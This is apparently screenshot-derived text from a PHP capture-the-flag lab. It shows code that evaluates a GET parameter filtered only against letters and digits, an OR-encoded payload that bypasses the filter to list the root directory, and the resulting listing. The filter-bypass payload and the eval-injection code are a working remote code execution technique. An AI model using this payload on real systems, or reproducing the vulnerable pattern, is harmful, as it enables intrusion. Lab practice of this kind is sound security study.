 172.31.171.100/tmp/?shell=("%
不安全 | 172.31.171.100/tmp/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
S
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot cdrom dev etc flag home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swapfile sys test tmp usr var
vmlinuz vmlinuz.old
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
Enable POST ADD HEADER